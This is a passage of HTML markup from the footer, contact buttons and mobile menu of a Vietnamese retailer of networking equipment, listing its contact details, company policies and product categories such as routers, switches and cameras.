<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-977217751">


	<div id="col-2129021483" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-905845655" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-689634553">


	<div id="col-1267547920" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_253408243 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
